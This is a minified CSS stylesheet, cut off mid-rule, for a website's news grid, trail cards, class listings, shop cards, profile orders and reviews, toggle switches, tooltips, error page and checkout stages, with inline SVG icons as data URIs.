.news-list__item{width:50%;box-sizing:border-box;border:0;box-shadow:inset 0 -1px 0 0 var(--blue-dark),-1px -1px 0 0 var(--blue-dark),0 -1px 0 0 var(--blue-dark)}@media(max-width:992px){.news-list{grid-template-columns:repeat(3,1fr)}}@media(max-width:767px){.news-list{grid-template-columns:repeat(2,1fr)}}.news-list__item{border-bottom:1px solid var(--blue-dark);border-right:1px solid var(--blue-dark)}.news-list__item._no-results{grid-column:1/3;display:flex;flex-direction:column;justify-content:space-between;row-gap:4rem;box-sizing:border-box;min-height:450px;padding:2.5rem;border:0!important;box-shadow:inset -1px 0 0 0 var(--blue-dark),inset 0 -1px 0 0 var(--blue-dark),-1px -1px 0 0 var(--blue-dark),0 -1px 0 0 var(--blue-dark)}.news-list__item._no-results p{max-width:30.625rem}@media(max-width:1024px){.news-list__item._no-results{padding:32px;min-height:420px}}@media(max-width:640px){.news-list__item._no-results{padding:24px 16px;padding-top:26px;min-height:280px}}.news-list__item._empty{min-height:450px;background-color:var(--gray-light);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20360%20288%22%3E%3Cg%20opacity%3D%22.1%22%20fill%3D%22%23324481%22%3E%3Cpath%20d%3D%22M146.77%2072%2043%20216h24.83l78.94-111.42V216h23.03V72h-23.03ZM213.23%2072%20317%20216h-24.83l-78.94-111.42V216H190.2V72h23.03Z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E');background-size:var(--empty-logo-size);background-position:center;background-repeat:no-repeat;border:0!important;box-shadow:inset -1px 0 0 0 var(--blue-dark),inset 0 -1px 0 0 var(--blue-dark),-1px -1px 0 0 var(--blue-dark),0 -1px 0 0 var(--blue-dark)}@media(max-width:1024px){.news-list__item._empty{min-height:420px}}.news-list__item:nth-child(1),.news-list__item:nth-child(2),.news-list__item:nth-child(3),.news-list__item:nth-child(4){border-top:1px solid var(--blue-dark)}.news-list__item:nth-child(4){border-right:none}@media(max-width:992px){.news-list__item:nth-child(4){border-top:none}}@media(max-width:640px){.news-list__item:nth-child(3){border-top:none}}@media(max-width:992px){.news-list__item:nth-child(3){border-right:none}}.news-list__item:nth-child(4n+1){border-left:1px solid var(--blue-dark)}@media(max-width:992px){.news-list__item:nth-child(4n+1){border-left:none}}@media(max-width:992px){.news-list__item:nth-child(3n+1){border-left:1px solid var(--blue-dark)}}@media(max-width:640px){.news-list__item:nth-child(3n+1){border-left:none}}@media(max-width:640px){.news-list__item:nth-child(2n){border-right:none}}.news-item{display:flex;flex-direction:column;padding:1rem;min-height:33.75rem;box-sizing:border-box}.news-item[href]:hover .news-item__icon{transform:translateX(-.5rem)}@media(max-width:1440px){.news-item{min-height:448px}}@media(max-width:1280px){.news-item{min-height:418px}}@media(max-width:640px){.news-item{min-height:318px;padding:8px}}.news-item._border{box-shadow:inset -1px 0 0 0 var(--blue-dark),inset 0 -1px 0 0 var(--blue-dark),-1px -1px 0 0 var(--blue-dark),0 -1px 0 0 var(--blue-dark)}.news-item__category{display:flex;justify-content:space-between;margin-bottom:.5rem;-moz-column-gap:1rem;column-gap:1rem}@media(max-width:1440px){.news-item__category{margin-bottom:12px;font-size:12px}}.news-item__date{opacity:.4}@media(max-width:1280px){.news-item__date{margin-bottom:35px;font-size:14px;line-height:24px}}@media(max-width:640px){.news-item__date{font-size:12px;line-height:16px}}.news-item__title{margin-bottom:.75rem}@media(max-width:1440px){.news-item__title{font-size:18px;line-height:24px}}@media(max-width:1280px){.news-item__title{font-size:16px;line-height:20px}}@media(max-width:640px){.news-item__title{font-size:14px;line-height:16px}}.news-item__author{display:flex;align-items:flex-end;justify-content:space-between;-moz-column-gap:1rem;column-gap:1rem;margin-bottom:.5rem;margin-top:auto}@media(max-width:640px){.news-item__author span{font-size:12px;line-height:1.33}}.news-item__icon{--size:1.5rem;width:var(--size);height:var(--size);fill:var(--blue-dark);transition:transform .3s ease-out}@media(max-width:1440px){.news-item__icon{--size:16px}}.news-item__img{order:-1;position:relative;height:0;padding-bottom:60%;overflow:hidden;margin-bottom:1.375rem}@media(max-width:1440px){.news-item__img{padding-bottom:61.28%}}@media(max-width:1280px){.news-item__img{padding-bottom:89.73%}}@media(max-width:640px){.news-item__img{padding-bottom:86.05%}}.news-item__img img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.trail-card{--padding:1.5rem;--arrow-size:4.5rem;--card-height:45rem;--empty-logo-size:17.125rem;position:relative;display:flex;flex-direction:column;box-sizing:border-box;min-height:var(--card-height);color:var(--white);overflow:hidden}.trail-card::before{content:"";position:absolute;z-index:1;top:50%;left:50%;transform:translate(-50%,-50%);width:var(--arrow-size);height:var(--arrow-size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat;transition:background .3s ease-out}._safari .trail-card::before{transition:none}.trail-card:hover::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20fill%3D%22%23FEFEFE%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E')}.trail-card:hover .trail-card__bottom{transform:translateY(0)}.trail-card._empty{background-color:var(--gray-light);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20360%20288%22%3E%3Cg%20opacity%3D%22.1%22%20fill%3D%22%23324481%22%3E%3Cpath%20d%3D%22M146.77%2072%2043%20216h24.83l78.94-111.42V216h23.03V72h-23.03ZM213.23%2072%20317%20216h-24.83l-78.94-111.42V216H190.2V72h23.03Z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E');background-size:var(--empty-logo-size);background-position:center;background-repeat:no-repeat}.trail-card._empty::before{display:none}.trail-card._violet-light .trail-card__bottom{background-color:var(--violet-light)}.trail-card._violet-light .trail-card__link:hover{color:var(--violet-light)}@media(max-width:1440px){.trail-card{--card-height:600px}}@media(max-width:1024px){.trail-card{--card-height:524px;--padding:20px;--empty-logo-size:152px;--arrow-size:64px}}@media(max-width:768px){.trail-card{--card-height:512px;--empty-logo-size:228px}.trail-card::before{top:44%}}@media(max-width:640px){.trail-card{--card-height:420px;--padding:16px;--empty-logo-size:200px}}.trail-card__content{position:relative;z-index:1;display:flex;flex-grow:1;flex-direction:column;padding:var(--padding)}.trail-card__title{position:relative;z-index:1}@media(max-width:640px){.trail-card__title{padding-top:8px;padding-left:6px;font-size:30px}}@media(max-width:768px){.trail-card__text{font-size:16px;line-height:24px}}@media(max-width:640px){.trail-card__text{font-size:14px}}.trail-card__bottom{position:relative;z-index:1;display:flex;justify-content:space-between;-moz-column-gap:1rem;column-gap:1rem;margin-top:auto;align-items:center;box-sizing:border-box;margin-inline:calc(0px - var(--padding));margin-bottom:calc(0px - var(--padding));padding:var(--padding);color:var(--white);background-color:var(--green-dark);transform:translateY(100%);transition:transform .3s ease-out}@media(max-width:1024px){.trail-card__bottom{transform:translateY(0)}}@media(max-width:768px){.trail-card__bottom{padding-block:24px}}@media(max-width:640px){.trail-card__bottom{padding:var(--padding)}}.trail-card__dates{margin-bottom:.5rem;letter-spacing:-.02em}@media(max-width:1024px){.trail-card__dates{font-size:24px;letter-spacing:0}}@media(max-width:374px){.trail-card__dates{font-size:20px}}.trail-card__link{display:inline-flex;flex-shrink:0;align-items:center;box-sizing:border-box;height:4rem;padding-inline:1.5rem;padding-top:.2em;border:2px solid var(--white);border-radius:100vmax}.trail-card__link:hover{color:var(--green-dark);background-color:var(--white)}@media(max-width:1440px){.trail-card__link{height:32px;padding-inline:12px;padding-top:.25em;border-width:1px;font-size:18px}}@media(max-width:1024px){.trail-card__link{font-size:16px}}@media(max-width:640px){.trail-card__link{height:24px;padding-inline:8px;font-size:14px}}.trail-card__card-link{position:absolute;top:0;left:0;width:100%;height:100%}.trail-card__bg-img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.class-item{display:flex;height:100%;padding:1.5rem;min-height:34.75rem;box-sizing:border-box}@media(max-width:1440px){.class-item{min-height:564px;flex-direction:column;min-height:auto;row-gap:24px;padding:20px}}@media(max-width:992px){.class-item{row-gap:38px}}@media(max-width:640px){.class-item{padding:16px;row-gap:8px}}.class-item[href]:hover .class-item__img img{transform:scale(1.05)}.class-item__content{flex-grow:1;display:grid;grid-template-areas:"title img" "content img";grid-template-rows:auto 1fr;grid-template-columns:repeat(2,auto)}@media(max-width:1440px){.class-item__content{grid-template-areas:"title" "img" "content";grid-template-rows:auto auto 1fr;grid-template-columns:repeat(1,auto)}}.class-item__content-inner{grid-area:content}.class-item__title{display:block;min-height:4.5rem;margin-bottom:2rem;grid-area:title}@media(max-width:1440px){.class-item__title{min-height:62px;margin-bottom:20px}}@media(max-width:992px){.class-item__title{min-height:auto;margin-bottom:16px}}@media(max-width:640px){.class-item__title{min-height:46px;margin-bottom:6px}}.class-item__place{display:flex;flex-direction:column;align-items:flex-start;row-gap:.5rem;margin-bottom:6rem;color:rgba(0,0,0,.4)}@media(max-width:1440px){.class-item__place{margin-bottom:72px}}@media(max-width:1440px){.class-item__place{margin-bottom:16px}}@media(max-width:640px){.class-item__place{margin-bottom:8px}}.class-item__place-name{display:flex;align-items:center;-moz-column-gap:4px;column-gap:4px}.class-item__place-icon{--size:1.5rem;flex-shrink:0;width:var(--size);height:var(--size);fill:none}@media(max-width:640px){.class-item__place-icon{--size:16px}}.class-item__text{display:-webkit-box;-webkit-line-clamp:10;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;color:var(--gray-dark);opacity:.7}@media(max-width:1440px){.class-item__text{-webkit-line-clamp:11}}@media(max-width:1440px){.class-item__text{-webkit-line-clamp:5}}@media(max-width:992px){.class-item__text{-webkit-line-clamp:4}}@media(max-width:640px){.class-item__text{-webkit-line-clamp:initial}}.class-item__img{flex-shrink:0;width:19.875rem;margin-left:1.5rem;grid-area:img;overflow:hidden}@media(max-width:1545px){.class-item__img{width:210px}}@media(max-width:1440px){.class-item__img{width:100%;height:196px;margin-left:0;margin-bottom:16px}}@media(max-width:992px){.class-item__img{height:240px}}@media(max-width:640px){.class-item__img{margin-bottom:8px}}.class-item__img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;transition:transform .3s ease-out;will-change:transform}._search .class-item__img{width:13.125rem}.class-item__info{flex-shrink:0;display:flex;flex-direction:column;justify-content:space-between;min-width:7.875rem;margin-left:.9375rem;gap:1.5rem}@media(max-width:1440px){.class-item__info{flex-direction:row;margin-left:0}}.class-item__date{display:flex;flex-direction:column;align-items:flex-end;text-align:right}@media(max-width:1440px){.class-item__date{flex-direction:row;text-align:left;-moz-column-gap:8px;column-gap:8px}}.class-person{display:grid;grid-template-areas:"img name" "img text";grid-template-rows:1fr auto;gap:1.5rem}@media(max-width:1280px){.class-person{gap:20px}}@media(max-width:640px){.class-person{gap:8px 16px}}.class-person__img{--size:17.5rem;width:var(--size);height:var(--size);grid-area:img}@media(max-width:1280px){.class-person__img{--size:120px}}.class-person__name{grid-area:name}@media(max-width:1440px){.class-person__name{font-size:16px;line-height:20px}}@media(max-width:640px){.class-person__name{font-size:18px;line-height:23px}}.class-person__text{grid-area:text}.file-download{display:inline-flex}.file-download[href]:hover .file-download__title{text-decoration:underline}.file-download__icon{width:1.875rem;height:2.5rem;margin-right:12px}.file-download__title{font-size:.75rem;line-height:1rem}.file-download__descr{margin-top:.5rem;font-size:.75rem;line-height:1rem;color:var(--light-slate-grey)}.shop-card{--min-height:24.25rem;--card-padding:1.5rem;display:flex;flex-direction:column;min-height:var(--min-height);padding:var(--card-padding);background-color:var(--white);border:1px solid var(--blue-dark);position:relative;box-sizing:border-box}@media(max-width:1440px){.shop-card{--min-height:20.5rem}}@media(max-width:1280px){.shop-card{--min-height:280px}}@media(max-width:992px){.shop-card{--min-height:352px}}@media(max-width:640px){.shop-card{--min-height:343px}}.shop-card__title{margin-bottom:.5rem}@media(max-width:1280px){.shop-card__title{font-size:24px}}@media(max-width:640px){.shop-card__title{line-height:32px}}.shop-card__title[href]::before{content:"";position:absolute;bottom:var(--card-padding);right:var(--card-padding);width:1.5rem;height:1.5rem;background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20fill%3D%22%23324481%22%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23324481%22%2F%3E%3C%2Fsvg%3E');background-size:cover;background-position:center}.shop-card__title[href]:hover{opacity:.7}.shop-card__metro{display:flex;align-items:center;margin-bottom:.5rem}@media(max-width:1280px){.shop-card__metro{font-size:16px}}.shop-card__metro::before{content:"";width:.25rem;height:.25rem;margin-right:8px;background-color:var(--blue-dark);border-radius:50%}.shop-card__bottom{display:flex;flex-direction:column;align-items:flex-start;gap:.25rem;margin-right:1.875rem;margin-top:auto;color:rgba(52,44,37,.54)}@media(max-width:1280px){.shop-card__bottom{font-size:16px}}@media(max-width:640px){.shop-card__bottom{line-height:24px}}.shop-card__link[href]:hover{color:#342c25}.services-accordion{--padding:1.5rem;height:var(--height,auto);border-bottom:1px solid var(--blue-dark);overflow:hidden;transition:height .3s ease-out}.services-accordion__btn{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;justify-content:space-between;align-items:center;gap:.5rem;width:100%;padding-bottom:1.5rem}@media(max-width:1280px){.services-accordion__btn{padding-bottom:20px}}@media(max-width:640px){.services-accordion__btn{padding-bottom:16px}}.services-accordion__btn-icon{--size:1.25rem;width:var(--size);height:var(--size)}.services-accordion._opened .services-accordion__btn-icon{transform:rotate(180deg)}.services-accordion__content{overflow:hidden;box-sizing:border-box}.profile-product{display:flex;gap:1rem}.profile-product:hover .profile-product__icon{opacity:1}.profile-product__img{flex-shrink:0;width:6rem;height:7.75rem}@media(max-width:640px){.profile-product__img{width:80px;height:104px}}.profile-product__img img{width:100%;height:100%}.profile-product__inner{display:flex;flex-direction:column}.profile-product__name,.profile-product__price{margin-bottom:.5rem}.profile-product__info{display:flex;align-items:center;gap:.5rem;margin-top:auto}.profile-product__color._color{--size:1.5rem}.profile-product__size{padding:.2188rem 1.0625rem;background-color:var(--blue-dark);border-radius:6.25rem;color:var(--white)}.profile-product__icon{--size:1rem;width:var(--size);height:var(--size);margin-left:auto;fill:var(--blue-dark);opacity:0;transition:opacity .3s ease-out}.profile-order{background-color:var(--white);border:1px solid var(--blue-dark)}.profile-order__button{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:grid;grid-template-columns:3fr 1fr;width:100%;padding:1.5rem;gap:1.5rem;text-align:left}@media(max-width:640px){.profile-order__button{padding:15px;-moz-column-gap:16px;column-gap:16px}}.profile-order._opened .profile-order__button{background-color:var(--blue-dark);color:var(--white)}.profile-order__date{opacity:.5;text-align:right}.profile-order__status{display:flex;align-items:center;gap:.5rem}.profile-order__status::before{--size:0.75rem;content:"";flex-shrink:0;width:var(--size);height:var(--size);margin-bottom:.25rem;border-radius:50%;background-color:var(--violet-light);border:1px solid var(--white)}.profile-order__status._confirmed::before{background-color:var(--green-light)}.profile-order__status._awaiting::before{background-color:var(--green-light)}.profile-order__status._awaiting::before{background-color:#99930b}.profile-order__status._canceled::before{background-color:var(--red-light)}.profile-order__icon{--size:2rem;width:var(--size);height:var(--size);margin-left:auto}@media(max-width:640px){.profile-order__icon{--size:24px}}.profile-order._opened .profile-order__icon{transform:rotate(180deg);transition:transform .3s ease-out}.profile-order__content{display:none;grid-template-columns:1fr 1fr}@media(max-width:640px){.profile-order__content{grid-template-columns:1fr;row-gap:18px}}.profile-order._opened .profile-order__content{display:grid}.profile-order__section{display:flex;flex-direction:column;gap:3.5rem;padding:1.4375rem}@media(max-width:640px){.profile-order__section{padding-inline:16px;gap:48px}}.profile-order__section+.profile-order__section{border-left:1px solid rgba(52,44,37,.2)}.profile-order__block{display:grid;gap:2rem}@media(max-width:640px){.profile-order__block{gap:24px}}.profile-order__block._bdb{padding-bottom:2rem;border-bottom:1px solid rgba(52,44,37,.2)}.profile-order__goods{display:grid;gap:1.5rem}@media(max-width:640px){.profile-order__goods{gap:16px}}.profile-order__good{padding-bottom:1.4375rem;border-bottom:1px solid rgba(52,44,37,.1)}@media(max-width:640px){.profile-order__good{padding-bottom:15px}}.profile-order__delivery-table tbody{display:grid;gap:2rem}.profile-order__delivery-table tr{display:flex}.profile-order__delivery-table td:first-child{flex-shrink:0;width:40%;padding-right:1rem;box-sizing:border-box}@media(max-width:640px){.profile-order__delivery-table td:first-child{width:50%}}@media(max-width:375px){.profile-order__delivery-table td:first-child{width:45%}}.profile-order__delivery-table td:last-child{flex-grow:1}.profile-order__summ{display:grid;gap:1.5rem}@media(max-width:640px){.profile-order__summ{gap:16px}}.profile-order__price{display:grid;gap:.5rem}.profile-order__payment{align-self:start}.profile-review__main{display:flex;gap:1.5rem}.profile-review__main-inner{flex-grow:1}.profile-review__author,.profile-review__date,.profile-review__main,.profile-review__rating,.profile-review__text{margin-bottom:1rem}@media(max-width:1280px){.profile-review__author,.profile-review__date,.profile-review__rating{margin-bottom:8px}}@media(max-width:992px){.profile-review__rating{gap:5px}.profile-review__rating .rating__star{--size:24px}}.profile-review__img{flex-shrink:0;width:7.875rem;height:10rem}@media(max-width:1280px){.profile-review__img{width:100px;height:125px}}@media(max-width:992px){.profile-review__img{width:96px;height:121px}}.profile-review__img img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.profile-review__date{font-size:.9375rem;line-height:1.1875rem;opacity:.5}@media(max-width:1440px){.profile-review__date{font-size:20px;line-height:28px}}@media(max-width:992px){.profile-review__date{font-size:16px;line-height:24px}}@media(max-width:640px){.profile-review__date{font-size:14px}}.switch{position:relative;display:inline-block;width:5.8125rem;height:2.5rem;border:1px solid currentColor;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;box-sizing:border-box}.switch._rounded{width:5rem;border-radius:100vmax;background-color:var(--blue-dark);opacity:.3;transition:opacity .3s ease-out}.switch._rounded:has(:checked){opacity:1}.switch._rounded._sm{width:3.625rem;height:1.8125rem}.switch._rounded._xs{width:3rem;height:1.5rem}@media(max-width:1280px){.switch{width:80px;height:32px}.switch._rounded{width:64px}}@media(max-width:640px){.switch{width:72px;height:28px}.switch._rounded{width:64px;height:32px}.switch._rounded._sm{width:3rem;height:1.5rem}}.switch__input{display:none}.switch__inner::before{--offset:3px;--width:2rem;content:"";position:absolute;top:var(--offset);bottom:var(--offset);left:var(--offset);width:var(--width);border:1px solid currentColor;box-sizing:border-box;transform:translateZ(0);transition:left .3s ease-out,background-color .3s ease-out;will-change:left}.switch._rounded .switch__inner::before{border-radius:50%;background-color:var(--white)}.switch._rounded._sm .switch__inner::before{--offset:3px;--width:1.3125rem}.switch._rounded._xs .switch__inner::before{--offset:1px;--width:1.25rem}@media(max-width:1280px){.switch__inner::before{--width:24px}.switch._rounded .switch__inner::before{--offset:1px;--width:28px}.switch._rounded._sm .switch__inner::before{--offset:3px;--width:1.3125rem}}@media(max-width:640px){.switch__inner::before{--width:20px}.switch._rounded._sm .switch__inner::before{--offset:1px}}input:checked~.switch__inner .switch__label-right{opacity:0}input:checked~.switch__inner .switch__label-left{opacity:1}input:checked~.switch__inner::before{left:calc(100% - var(--width) - var(--offset));background-color:currentColor}.switch._rounded input:checked~.switch__inner::before{background-color:var(--white)}.switch__label-left,.switch__label-right{position:absolute;top:.5rem;bottom:.5rem;width:2.5625rem;text-align:center;transition:opacity .3s ease-out}.switch._rounded .switch__label-left,.switch._rounded .switch__label-right{visibility:hidden}@media(max-width:1280px){.switch__label-left,.switch__label-right{top:4px;bottom:4px;width:36px}}@media(max-width:640px){.switch__label-left,.switch__label-right{top:6px;bottom:6px;width:32px}}.switch__label-left{left:.5rem;opacity:0}@media(max-width:1280px){.switch__label-left{left:auto;right:36px;text-align:right}}@media(max-width:640px){.switch__label-left{right:32px}}.switch__label-right{right:.5rem}.message-item__date{margin-bottom:.5rem;opacity:.5;font-size:.9375rem;line-height:1.1875rem}@media(max-width:1280px){.message-item__date{font-size:14px;line-height:24px}}@media(max-width:640px){.message-item__date{font-size:12px;line-height:16px}}.message-item__title:not(:last-child){margin-bottom:1rem}@media(max-width:640px){.message-item__title:not(:last-child){margin-bottom:8px}}.message-item__text{opacity:.7}.search-block{--btn-size:2.25rem;position:relative;display:flex;align-items:center}.search-block__btn{display:flex;min-width:var(--btn-size);height:var(--btn-size)}.search-block__btn[href]:hover,.search-block__btn[type=button]:hover{opacity:.7}.search-block__btn .button__icon._close-search{display:none}._search-opened .search-block__btn .button__icon._search,.search-block__btn._reset .button__icon._search{display:none}._search-opened .search-block__btn .button__icon._close-search,.search-block__btn._reset .button__icon._close-search{display:block}@media(max-width:640px){.search-block__btn .button__icon{width:24px;height:24px}.search-block__btn._reset .button__icon._search{display:block}.search-block__btn._reset .button__icon._close-search{display:none}._search-opened .search-block__btn .button__icon._search{display:none}._search-opened .search-block__btn .button__icon._close-search{display:block}}.search-block__label{opacity:.5}.search-block__btn-text{display:flex;-moz-column-gap:.25em;column-gap:.25em;max-width:300px;margin-left:1rem;padding-top:.2em;white-space:nowrap}._search-opened .search-block__btn-text,.search-block__btn-text._empty{display:none}@media(max-width:992px){.search-block__btn-text{flex-wrap:wrap}}@media(max-width:640px){.search-block__btn-text{display:none}}.search-block__value{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:220px}@media(max-width:1440px){.search-block__value{max-width:200px}}@media(max-width:1280px){.search-block__value{max-width:100px}}.error-section{--text-width:43.375rem;--title-width:71.5625rem;--min-height:56.75rem;position:relative;display:flex;min-height:max(var(--min-height),var(--100vh));background-color:var(--blue-dark);color:var(--white)}@media(max-width:1440px){.error-section{--min-height:760px;--text-width:636px}}@media(max-width:1280px){.error-section{--min-height:640px;--text-width:409px}}@media(max-width:992px){.error-section{--min-height:996px;--text-width:533px}}@media(max-width:640px){.error-section{--min-height:640px}}.error-section__wrap{position:relative;z-index:1;display:grid;grid-template-areas:"title title" "text link";grid-template-columns:1fr 1fr;align-content:space-between;row-gap:7.5rem;-moz-column-gap:4rem;column-gap:4rem;padding-top:8.9375rem;padding-bottom:5.5625rem}@media(max-width:1440px){.error-section__wrap{padding-top:150px;padding-bottom:72px}}@media(max-width:1280px){.error-section__wrap{row-gap:64px;padding-top:120px;padding-bottom:62px}}@media(max-width:992px){.error-section__wrap{row-gap:48px;padding-bottom:56px;grid-template-columns:1fr;grid-template-rows:auto auto 1fr;grid-template-areas:"title" "text" "link"}}@media(max-width:640px){.error-section__wrap{row-gap:32px;padding-top:96px;padding-bottom:40px}}.error-section__title{grid-area:title;max-width:var(--title-width);line-height:7.5rem}@media(max-width:1440px){.error-section__title{font-size:92px;line-height:92px}}@media(max-width:1280px){.error-section__title{font-size:80px;line-height:104px}}@media(max-width:640px){.error-section__title{font-size:38px;line-height:40px}}.error-section__text{grid-area:text;align-self:flex-end;max-width:var(--text-width)}.error-section__link{grid-area:link;align-self:flex-end;justify-self:flex-end}.error-section__link._arrow-l .button__icon{--size:4rem;margin-left:2.5rem;fill:transparent}@media(max-width:1280px){.error-section__link._arrow-l .button__icon{--size:40px;margin-left:32px}}@media(max-width:640px){.error-section__link._arrow-l .button__icon{--size:32px;margin-left:24px;fill:currentColor}}@media(max-width:1440px){.error-section__link .button__text{align-items:flex-end}}@media(max-width:1280px){.error-section__link .button__text{margin-bottom:-8px}}.error-section__img img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.tooltip{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;width:1.25rem;height:1.25rem}.tippy-box{color:var(--blue-dark);background-color:var(--white);border:1px solid currentColor;border-radius:0}.tippy-box::before{content:"";position:absolute;inset:0;top:-1px;background-color:var(--white);border-top:1px solid var(--blue-dark)}.tippy-content{z-index:10;padding:.5rem;text-align:center;font-size:.75rem;line-height:1rem;background-color:var(--white)}.tippy-box[data-placement^=top]>.tippy-arrow::after{bottom:-7px;border-width:10px 10px 0;border-top-color:var(--blue-dark);transform-origin:center top;transform:translate(-50%,1px)}.tippy-box[data-placement^=bottom]>.tippy-arrow::after{top:-7px;border-width:0 10px 10px;border-bottom-color:var(--blue-dark);transform-origin:center bottom;transform:translate(-50%,-1px)}.tippy-box[data-placement^=left]>.tippy-arrow::after{border-width:10px 0 10px 10px;border-left-color:var(--blue-dark);right:-7px;transform-origin:center left}.tippy-box[data-placement^=right]>.tippy-arrow::after{left:-7px;border-width:10px 10px 10px 0;border-right-color:var(--blue-dark);transform-origin:center right}.tippy-arrow{color:var(--white)}.tippy-arrow::before{z-index:2}.tippy-arrow::after{left:50%}.video{position:relative}.video__container{position:relative;width:100%;height:0;padding-bottom:80.5147058824%}.video__img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}.video__button{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;position:absolute;top:0;left:0;display:grid;justify-content:center;align-items:center;width:100%;height:100%}.video__button:hover .video__icon._hover{opacity:1}.video__icon{--size:6rem;grid-area:1/1/-1/-1;width:var(--size);height:var(--size)}.video__icon._hover{opacity:0}@media(max-width:640px){.video__icon{--size:5rem}.video__icon._hover{opacity:1}}.button-up{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;--size:3.5rem;width:var(--size);height:var(--size);border-radius:50%;background-color:var(--blue-dark)}@media(max-width:640px){.button-up{--size:48px}}.button-up__icon{--size:1.5rem;width:var(--size);height:var(--size)}.stages__block{position:relative;display:flex;flex-direction:column;background-color:var(--white);border:1px solid rgba(65,92,152,.2);margin-bottom:1rem}.stages__block:last-of-type{margin-bottom:var(--container-padding)}.stages__block._hidden .stages__title{padding-bottom:1.5rem;color:rgba(52,44,37,.4)}.stages__block._active .stages__content{display:block}.stages__block._active .stages__next{display:flex}.stages__block._complete .stages__next{display:none}.stages__block._complete .stages__result{display:block}.stages__block._complete .stages__edit-content{display:none}@media(max-width:640px){.stages__block._hidden .stages__block .stages__title{padding-bottom:1.3125rem}.stages__block._complete .stages__block .stages__title{padding-bottom:1.875rem}}.stages__title{padding:2rem 14.375rem 2.8125rem 2rem;color:var(--gray-dark)}@media(max-width:767px){.stages__title{padding:1.5rem .9375rem;padding-bottom:.875rem}}.stages__content{padding:2rem;padding-top:0}._hidden .stages__content{display:none}._active .stages__content{display:block}@media(max-width:640px){.stages__content{padding:1rem;padding-top:0}}.stages__next{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;justify-content:flex-end;align-items:center;-moz-column-gap:1.5rem;column-gap:1.5rem;width:calc(100% + var(--block-padding)*2);padding:2.5rem;padding-bottom:2rem;margin:calc(var(--block-padding)*-1);margin-top:var(--block-padding);color:var(--white);background-color:var(--blue-dark);font-family:var(--font-family-suisse);font-size:1rem;font-weight:400;line-height:1.25rem;text-transform:uppercase}._hidden .stages__next{display:none}.stages__next svg{width:1.5rem;height:1.5rem}.stages__next[disabled]{background-color:rgba(65,92,152,.6);pointer-events:none}@media(max-width:767px){.stages__next{margin-top:32px;margin-bottom:calc(var(--block-padding)*-2)}}@media(max-width:640px){.stages__next{padding:1.25rem 1rem;-moz-column-gap:.5rem;column-gap:.5rem;font-size:.875rem;line-height:1rem}}.stages__result{display:none}.stages__result-bottom{display:flex;justify-content:space-between;padding-top:2rem;margin-top:2rem;border-top:1px solid rgba(52,44,37,.1)}@media(max-width:768px){.stages__result-bottom{flex-direction:column;gap:24px}}@media(max-width:767px){.stages__result-bottom{margin-top:24px;padding-top:24px}}.stages__edit-content .textarea__label{padding-top:.6875rem}.stages__edit-content .textarea__input{height:3.875rem}.stages__checkbox{margin-top:1.5rem}.stages__submit.cart-bottom{--popup-padding:var(--container-padding)}.stages__submit.cart-bottom._hidden{display:none}@media(max-width:640px){.stages__submit.cart-bottom{width:calc(100% + var(--popup-padding));margin-left:calc(-1*var(--popup-padding)/2)}}.stages__block:last-of-type:has(+.stages__submit:not(._hidden)){margin-bottom:3rem}@media(max-width:640px){.stages__block:last-of-type:has(+.stages__submit:not(._hidden)){margin-bottom:2rem}}.loader{position:relative;z-index:2;width:10.9375rem;height:-moz-min-content;height:min-content;text-align:center;pointer-events:none;opacity:0;transition:opacity .15s ease-out}.loader._inited{opacity:1}.loader._hidden{opacity:0}.loader__img{aspect-ratio:233/192}.header{display:flex;height:var(--header-height);color:var(--white);box-sizing:border-box;opacity:0}.is-header-inited .header{transition:height .15s ease-out,color .15s ease-out,background-color .15s 